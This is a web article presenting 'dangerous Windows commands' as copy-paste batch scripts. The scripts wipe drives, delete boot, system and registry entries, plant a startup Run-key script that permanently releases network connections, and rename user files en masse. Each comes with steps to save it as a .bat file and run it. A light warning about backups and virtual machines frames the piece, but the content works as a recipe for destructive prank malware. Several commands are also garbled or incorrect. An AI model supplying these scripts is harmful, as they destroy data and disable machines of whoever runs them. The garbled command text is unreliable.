If you know some commands in Windows, then your work may be faster. There are some such commands in Windows so your loss can occur. We will look at some of the Dangerous Windows Commands in this article. When using the following Dangerous Windows Commands, first of all, try becoming a virtual machine and using it.
Follow the below Article for Most Dangerous Windows Commands:
Format Hard Drive:
The following command is used to format Hard Drive in windows, but if you have data on your hard drive, back up it, and run the command. If you run a command without taking a backup, then your data will be lost and it will be called Dangerous Windows Commands for you.
rd/s/q/ D:\ rd/s/q/ C:\ rd/s/q/ E:\
Delete System32 Files:
To run this command, open Notepad and paste this code and the .bat extension will save the file. After opening this file double click on the System32 file in the windows, it can be deleted and the computer can crash.
@echo off attrib -r -s -h c:\autoexec.bat del c:\autoexec.bat attrib -r -s -h c:\boot.ini del c:\boot.ini attrib -r -s -h c:\ntldr del c:\ntldr attrib -r -s -h c:\windows\win.ini del c:\windows\win.ini
Also Read- How to Free Recover Data from a Crashed Hard Drive
Delete All System Files:
Save the file to .bat Extensions by pasting the following command code into the Notepad. Now if you run that file the computer can crash. Most likely, take a backup of the computer’s data while running this file.
del*.*
Delete Registry Entry:
First backup the system registry before executing the next command. Now, paste the following code into the Notepad and save it with .bat Extensions. Double click and open that .bat file so that the command will execute and the registry will crash.
@echo off START reg delete HKCR/.exe START reg delete HKCR/.dll START reg delete HKCR/*

Disable Internet Permanently:
The following command is used to disable the Internet permanently on one’s computer. Save the .bat extension by pasting the following code into the Notepad. Now run the command by double-clicking on that file. This command in the Dangerous Windows Commands can Disable your system’s Internet
echo @echo off>c:windowswimn32.bat echo break off>>c:windowswimn32.bat echo ipconfig/release_all>>c:windowswimn32.bat echo end>>c:windowswimn32.bat reg add hkey_local_machinesoftwaremicrosftwindowscurrentversionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f reg add hkey_local_machinesoftwaremicrosftwindowscurrentversionrun /v CONTROLexit /t reg_sz /d c:window
Windows Blue Screen of Death:
The command in the Dangerous Windows Commands comes with a blue screen error in the system. Save the .bat by pasting the following code into the Notepad. Now double-click that file and open it.
@echo off delete %systemdrive%\*.* /f /s
Also Read- How to fix Blue Screen Error or Disable Auto Restart System.
Change File Extensions Types:
To change the file’s extension of your computer, we will use the following command. In the following command, replace real_extension_name with the first old extension of the file and then replace the change_extension_name with the new extension. Save that puzzle in a .bat file in Notepad. Run the system on which the system wants to change the extension of the code.
For Example :
REN *.avi *.txt REN *.mkv *.txt REN *.BAT *.txt REN *.doc *.txt REN *.JPEG *.txt REN *.lnk *.txt
syntax: REN *.real_extension_name *.Change_Extension_name
Also Read- Useful Command Prompt Tricks and Tips Everyone Should Know
That’s all, In this article, we have explained the Most Dangerous Windows Commands. I hope you enjoy this article. If you like this article, then just share it. If you have any questions about this article, please comment.

thanks 4 d information